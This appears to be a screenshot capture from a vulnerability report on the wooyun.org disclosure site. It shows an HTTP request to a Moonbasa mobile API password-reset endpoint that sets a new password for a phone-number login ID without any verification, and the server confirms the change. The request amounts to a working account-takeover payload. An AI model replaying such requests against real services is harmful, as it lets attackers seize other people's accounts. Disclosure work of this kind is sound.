 Request
Raw Params Headers Hex
POST /service/invoke/APPMemberApi/ResetPassword HTTP/1.1
authtype: TOKEN2
timestamp: 20150723005728
guid: 67283833-dddf-4cad-979f-df583191956a
sign:
E3A089A0B4E650EA593CFD37A7CAEA995B6D559A2C1429CC6D1D23CB7C244385650670B26
2CC239EBD4A298F960C6610
molauser: molaAppUser
Content-Length: 256
Content-Type: text/plain; charset=UTF-8
Host: mobileapi.moonbasa.com
Connection: Keep-Alive
{"logEntity":{"CusCode":"","SessionID":"ba1fae04-1b0f-46cd-b78e-60aa4cb58
b46","Remark":"android-4.7.0","Action":"1","PlatFrom":"11","LogDate":"\/D
ate(1437584248877+0800)\/","IP":"10.20.7.122"},"newPwd":"a1234567","order
source":"11","loginid":"13000000000"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Connection: keep-alive
Date: Wed, 22 Jul 2015 17:13:44 GMT
X-AspNetMvc-Version: 3.0
X-AspNet-Version: 4.0.30319
Content-Length: 110
Server: Microsoft-IIS/7.5
Cache-Control: private
X-Powered-By: ASP.NET
CC_CACHE: TCP_MISS
Accept-Ranges: bytes
{"Body":{"Data":false,"Code":"1","Message":"密码修改成功"},"ErrorCode":""
ErrorMsg":"","IsError":false}
www.wooyun.org